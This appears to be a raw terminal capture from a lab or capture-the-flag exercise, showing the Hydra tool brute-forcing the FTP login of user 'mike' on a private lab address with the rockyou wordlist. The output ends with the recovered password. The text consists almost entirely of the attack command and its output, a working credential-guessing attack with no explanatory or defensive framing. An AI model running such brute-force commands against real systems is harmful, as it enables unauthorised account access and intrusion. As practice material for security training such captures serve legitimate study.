 root@kali:~# hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.180.89 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-13 16:40:16
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per tas
k
[DATA] attacking ftp://10.10.180.89:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.180.89 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.180.89 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.180.89 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.180.89 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.180.89   login: mike   password: password
[STATUS] attack finished for 10.10.180.89 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-13 16:40:21